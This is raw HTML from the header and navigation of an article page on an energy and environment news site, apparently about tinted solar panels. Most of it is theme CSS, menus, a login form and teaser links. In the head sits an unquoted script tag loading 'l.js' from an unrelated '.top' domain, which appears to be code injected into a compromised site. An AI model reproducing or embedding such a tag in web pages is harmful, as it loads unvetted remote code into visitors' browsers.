                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7711 single-format-standard tinted-solar-panels-could-boost-farm-incomes-says-research global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69710788778aa_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69710788778aa_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69710788778aa_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971078878235_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6971078878235" ><script>var block_td_uid_2_6971078878235 = new tdBlock();
block_td_uid_2_6971078878235.id = "td_uid_2_6971078878235";
block_td_uid_2_6971078878235.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971078878235_rand","tdc_css_class":"td_uid_2_6971078878235_rand","tdc_css_class_style":"td_uid_2_6971078878235_rand_style"}';
block_td_uid_2_6971078878235.td_column_number = "3";
block_td_uid_2_6971078878235.block_type = "td_block_mega_menu";
block_td_uid_2_6971078878235.post_count = "5";
block_td_uid_2_6971078878235.found_posts = "1679";
block_td_uid_2_6971078878235.header_color = "";
block_td_uid_2_6971078878235.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971078878235.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_6971078878235);
</script><div id=td_uid_2_6971078878235 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971078878235" data-td_block_id="td_uid_2_6971078878235"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971078878235" data-td_block_id="td_uid_2_6971078878235"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697107887c17a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_697107887c17a" ><script>var block_td_uid_3_697107887c17a = new tdBlock();
block_td_uid_3_697107887c17a.id = "td_uid_3_697107887c17a";
block_td_uid_3_697107887c17a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697107887c17a_rand","tdc_css_class":"td_uid_3_697107887c17a_rand","tdc_css_class_style":"td_uid_3_697107887c17a_rand_style"}';
block_td_uid_3_697107887c17a.td_column_number = "3";
block_td_uid_3_697107887c17a.block_type = "td_block_mega_menu";
block_td_uid_3_697107887c17a.post_count = "5";
block_td_uid_3_697107887c17a.found_posts = "53";
block_td_uid_3_697107887c17a.header_color = "";
block_td_uid_3_697107887c17a.ajax_pagination_infinite_stop = "";
block_td_uid_3_697107887c17a.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_697107887c17a);
</script><div id=td_uid_3_697107887c17a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697107887c17a" data-td_block_id="td_uid_3_697107887c17a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697107887c17a" data-td_block_id="td_uid_3_697107887c17a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697107887e2a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_697107887e2a6" ><script>var block_td_uid_4_697107887e2a6 = new tdBlock();
block_td_uid_4_697107887e2a6.id = "td_uid_4_697107887e2a6";
block_td_uid_4_697107887e2a6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697107887e2a6_rand","tdc_css_class":"td_uid_4_697107887e2a6_rand","tdc_css_class_style":"td_uid_4_697107887e2a6_rand_style"}';
block_td_uid_4_697107887e2a6.td_column_number = "3";
block_td_uid_4_697107887e2a6.block_type = "td_block_mega_menu";
block_td_uid_4_697107887e2a6.post_count = "5";
block_td_uid_4_697107887e2a6.found_posts = "6";
block_td_uid_4_697107887e2a6.header_color = "";
block_td_uid_4_697107887e2a6.ajax_pagination_infinite_stop = "";
block_td_uid_4_697107887e2a6.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_697107887e2a6);
</script><div id=td_uid_4_697107887e2a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
